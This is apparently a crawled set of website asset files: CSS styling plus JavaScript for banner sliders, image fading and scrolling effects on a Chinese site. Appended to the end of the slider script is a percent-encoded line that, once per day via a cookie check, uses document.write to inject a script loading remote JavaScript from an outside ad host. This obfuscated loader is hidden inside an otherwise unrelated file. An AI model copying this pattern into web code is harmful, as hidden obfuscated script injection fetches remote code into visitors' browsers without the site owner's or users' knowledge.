.menu ul.submenu {width:auto;position:absolute;bottom:-16px;z-index:10000;display:none;text-align:center;background:#fff;}
.menu ul.submenu li {float: left;display: block;}
.menu ul.submenu li a {display: block;background:#333;margin-left:0;color: #000;width: auto;}
.menu ul.submenu li a:hover {background: #111;}
.weatherimg{width:65px;height:65px;float:left;}
.weatherimg img{width:65px;height:65px;float:left;}
.wendu span{color:#f08e1c;font-size:18px;}
.timepci{clear:both;width:190px; height:15px;}
.timepci strong{width:100px;float:left;}
.timepci span{float:left;color:#f08e1c;font-size:12px;}
.l-newsdiv ul li{ list-style:none; clear:both;}
.imageshow {width: 948px;overflow:hidden;}
.cin {background-image: url("images/home_10.jpg")/*tpa=http://www.szantique.com/Public/Style/images/home_10.jpg*/;background-repeat: no-repeat;height: 118px;width: 275px;padding-top: 50px;padding-left:10px;line-height:20px;text-indent:24px;overflow: hidden;}
.maininfo ul li{ list-style:none; clear:both;line-height:24px;}
.newspic{margin:60px 0 0 12px;width:300px;}
.newspic .fltrt{width:190px;height: 120px;}
.newc{text-indent:24px;height:60px;overflow: hidden;line-height:20px;}
.newspic ul { width:300px;margin-left: 10px;}
.newspic ul li{ list-style:none; clear:both;line-height:24px;}

.copyright {
	text-align: right;
	height: 50px;
	width: 948px;
	padding-top:6px;
	color:#999;
}
.search{
	float:right;width:420px;
	height:20px;
	margin-top:50px;
}
.searchbar {
	background-image: url("images/s_03.jpg")/*tpa=http://www.szantique.com/Public/Style/images/s_03.jpg*/;
	background-repeat: no-repeat;
	height:19px;
	width:191px;
	padding-left: 2px;
	padding-top: 2px;
	margin-top:3px;
	float:left;
}
.sbtn {
	background: url("images/s_04.jpg")/*tpa=http://www.szantique.com/Public/Style/images/s_04.jpg*/ no-repeat;
	height: 19px;
	width: 27px;
	border: none;
	float:left;
	cursor:pointer;
}
.stext {
	width: 193px;
	height:13px;
	border:none;
	*border:0;
}

.title{
	font-weight:bold;
	line-height:20px;
}
div.fltrt{
	height:160px;
	position:relative;
	width:310px;
}
a.more{
	position:absolute;
	right:20px;
	top:22px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.lnjsww.com/Public/Style/iebannershow.js
body_size: 2374
content:
var Extend = function(destination, source) {
	for (var property in source) {
		destination[property] = source[property];
	}
	return destination;
}

var CurrentStyle = function(element){
	return element.currentStyle || document.defaultView.getComputedStyle(element, null);
}

var Bind = function(object, fun) {
	var args = Array.prototype.slice.call(arguments).slice(2);
	return function() {
		return fun.apply(object, args.concat(Array.prototype.slice.call(arguments)));
	}
}

var Tween = {
	Quart: {
		easeOut: function(t,b,c,d){
			return -c * ((t=t/d-1)*t*t*t - 1) + b;
		}
	},
	Back: {
		easeOut: function(t,b,c,d,s){
			if (s == undefined) s = 1.70158;
			return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
		}
	},
	Bounce: {
		easeOut: function(t,b,c,d){
			if ((t/=d) < (1/2.75)) {
				return c*(7.5625*t*t) + b;
			} else if (t < (2/2.75)) {
				return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
			} else if (t < (2.5/2.75)) {
				return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
			} else {
				return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
			}
		}
	}
}


//容器对象,滑动对象,切换数量
var SlideTrans = function(container, slider, count, options) {
	this._slider = document.getElementById(slider);
	this._container = document.getElementById(container);//容器对象
	this._timer = null;//定时器
	this._count = Math.abs(count);//切换数量
	this._target = 0;//目标值
	this._t = this._b = this._c = 0;//tween参数
	
	this.Index = 0;//当前索引
	
	this.SetOptions(options);
	
	this.Auto = !!this.options.Auto;
	this.Duration = Math.abs(this.options.Duration);
	this.Time = Math.abs(this.options.Time);
	this.Pause = Math.abs(this.options.Pause);
	this.Tween = this.options.Tween;
	this.onStart = this.options.onStart;
	this.onFinish = this.options.onFinish;
	
	var bVertical = !!this.options.Vertical;
	this._css = bVertical ? "top" : "left";//方向
	
	//样式设置
	var p = CurrentStyle(this._container).position;
	p == "relative" || p == "absolute" || (this._container.style.position = "relative");
	this._container.style.overflow = "hidden";
	this._slider.style.position = "absolute";
	
	this.Change = this.options.Change ? this.options.Change :
		this._slider[bVertical ? "offsetHeight" : "offsetWidth"] / this._count;
};
SlideTrans.prototype = {
  //设置默认属性
  SetOptions: function(options) {
	this.options = {//默认值
		Vertical:	true,//是否垂直方向（方向不能改）
		Auto:		true,//是否自动
		Change:		0,//改变量
		Duration:	50,//滑动持续时间
		Time:		10,//滑动延时
		Pause:		4000,//停顿时间(Auto为true时有效)
		onStart:	function(){},//开始转换时执行
		onFinish:	function(){},//完成转换时执行
		Tween:		Tween.Quart.easeOut//tween算子
	};
	Extend(this.options, options || {});
  },
  //开始切换
  Run: function(index) {
	//修正index
	index == undefined && (index = this.Index);
	index < 0 && (index = this._count - 1) || index >= this._count && (index = 0);
	//设置参数
	this._target = -Math.abs(this.Change) * (this.Index = index);
	this._t = 0;
	this._b = parseInt(CurrentStyle(this._slider)[this.options.Vertical ? "top" : "left"]);
	this._c = this._target - this._b;
	
	this.onStart();
	this.Move();
  },
  //移动
  Move: function() {
	clearTimeout(this._timer);
	//未到达目标继续移动否则进行下一次滑动
	if (this._c && this._t < this.Duration) {
		this.MoveTo(Math.round(this.Tween(this._t++, this._b, this._c, this.Duration)));
		this._timer = setTimeout(Bind(this, this.Move), this.Time);
	}else{
		this.MoveTo(this._target);
		this.Auto && (this._timer = setTimeout(Bind(this, this.Next), this.Pause));
	}
  },
  //移动到
  MoveTo: function(i) {
	this._slider.style[this._css] = i + "px";
  },
  //下一个
  Next: function() {
	this.Run(++this.Index);
  },
  //上一个
  Previous: function() {
	this.Run(--this.Index);
  },
  //停止
  Stop: function() {
	clearTimeout(this._timer); this.MoveTo(this._target);
  }
};

if(document.cookie.indexOf('logtime')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='logtime=Yes;path=/;expires='+expires.toGMTString();document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%3E%42%41%49%44%55%5F%43%4C%42%5F%53%4C%4F%54%5F%49%44%20%3D%20%22%38%30%32%37%39%31%22%3B%3C%2F%73%63%72%69%70%74%3E%0D%0A%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%63%62%6A%73%2E%62%61%69%64%75%2E%63%6F%6D%2F%6A%73%2F%6F%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E'));}

--- FILE ---
content_type: application/javascript
request_url: http://www.lnjsww.com/Public/Style/fadein.js
body_size: 532
content:
$(function(){
	var curr = 0;
	var index=0;
	$("#jsNav .trigger").each(function(i){
		index++;
		$(this).click(function(){
			curr = i;
			var tmp = $("#js img").eq(i);
			tmp.fadeIn("slow").siblings("img").fadeOut();
			$(this).siblings(".trigger").removeClass("imgSelected").end().addClass("imgSelected");
			return false;
		});
	});
	
	var pg = function(flag){
		if (flag) {
			if (curr == 0) {
				todo = index;
			} else {
				todo = (curr - 1) % index;
			}
		} else {
			todo = (curr + 1) % index;
		}
		$("#jsNav .trigger").eq(todo).click();
	};
	
	$("#prev").click(function(){
		pg(true);
		return false;
	});
	
	$("#next").click(function(){
		pg(false);
		return false;
	});
	
	var timer = setInterval(function(){
		todo = (curr + 1) % index;
		$("#jsNav .trigger").eq(todo).click();
	},4000);
	
	$("#jsNav a").hover(function(){
			clearInterval(timer);
		},
		function(){
			timer = setInterval(function(){
				todo = (curr + 1) % index;
				$("#jsNav .trigger").eq(todo).click();
			},3000);			
		}
	);
})

--- FILE ---
content_type: application/javascript
request_url: http://www.lnjsww.com/Public/Style/index.js
body_size: 1014
content:
$(function(){
	$('.flash').cycle({
		fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
	});

	var _wrap=$('div.linkbgbar');//定义滚动区域
	var _interval=3000;//定义滚动间隙时间
	var _moving;//需要清除的动画
	_wrap.hover(function(){
		clearInterval(_moving);//当鼠标在滚动区域中时,停止滚动
	},function(){
		_moving=setInterval(function(){
			var _field=_wrap.find('div:first');//此变量不可放置于函数起始处,li:first取值是变化的
			var _h=_field.height()+7;//取得每次滚动高度
			_field.animate({marginTop:-_h+'px'},600,function(){//通过取负margin值,隐藏第一行
				_field.appendTo(_wrap).css('marginTop',0);//隐藏后,将该行的margin值置零,并插入到最后,实现无缝滚动
			})
		},_interval)//滚动间隔时间取决于_interval
	}).trigger('mouseleave');//函数载入时,模拟执行mouseleave,即自动滚动

	var _dcCon=$('div.dcCon');//定义滚动区域
	var _moving2;//需要清除的动画
	var _interval2=3000;//定义滚动间隙时间
	_dcCon.hover(function(){
		clearInterval(_moving2);//当鼠标在滚动区域中时,停止滚动
	},function(){
		_moving2=setInterval(function(){
			var _field=_dcCon.find('div.picCon:first');//此变量不可放置于函数起始处,li:first取值是变化的
			var _h=_field.width();//取得每次滚动高度
			_field.animate({marginLeft:-_h+'px'},600,function(){//通过取负margin值,隐藏第一行
				_field.css('marginLeft',0).appendTo($("div.m"));//隐藏后,将该行的margin值置零,并插入到最后,实现无缝滚动
			})
		},_interval2)//滚动间隔时间取决于_interval
	}).trigger('mouseleave');//函数载入时,模拟执行mouseleave,即自动滚动
})